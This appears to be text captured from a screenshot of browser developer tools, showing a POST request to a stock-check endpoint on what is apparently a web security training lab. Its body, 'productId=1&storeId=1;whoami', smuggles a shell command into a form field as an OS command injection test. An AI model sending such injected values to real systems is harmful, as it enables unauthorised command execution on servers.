 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Method Domain File Initiator Type Transferred Size
200 POST 0a4c00050... stock stockCheck.js:9... plain 146 B 3 B
POST 0a4c00050326... stock stockCheck.js:9...
New Request
Cancel Send
Method URL
POST https://0a4c000503263c74c0a976de00f
Request Headers
Host: 0a4c000503263c74c0a976de00f300ba.web-sec
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Ge
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a4c000503263c74c0a976de00f300b
Content-Type: application/x-www-form-urlencoded
Origin: https://0a4c000503263c74c0a976de00f300ba
Content-Length: 28
DNT: 1
Request Body
productId=1&storeId=1;whoami